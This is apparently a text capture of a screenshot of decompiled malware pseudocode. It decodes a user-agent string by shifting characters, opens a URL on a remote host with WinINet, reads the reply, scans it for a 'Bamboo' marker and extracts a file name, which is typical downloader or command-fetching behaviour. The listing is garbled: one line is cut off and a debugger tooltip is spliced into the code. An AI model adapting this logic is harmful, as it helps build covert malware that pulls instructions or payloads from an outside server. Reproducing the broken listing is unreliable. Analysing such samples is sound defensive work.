 27 {
28 for ( i = 0; i < 0x100 && name[i]; ++i )
29 {
30 switch ( name[i] )
31 {
32 case 'Z':
33 name[i] = 'A';
34 break;
35 case 'z':
36 name[i] = 97;
37 break;
38 case '9':
39 name[i] = 48;
40 break;
41 default:
42 ++name[i];
43 break;
44 }
45 }
46 hInternet = InternetOpenA(name, 1u, 0, 0, 0);
47 v4 = (const CHAR *)sub_401386();
48 hFile = InternetOpenUrlA(hInter
lpszAgent: CHAR name[256]; // [esp+101BCh] [ebp-100h] BYREF
49 if ( hFile && InternetReadFile(hFile, &Buffer, 0xFFFFu, &dwNumberOfBytesRead) )
50 {
51 InternetCloseHandle(hFile);
52 Str = strstr(&Buffer, aBamboo);
53 if ( Str )
54 {
55 *strstr(Str, SubStr) = 0;
56 FileName = (char *)sub_40130F();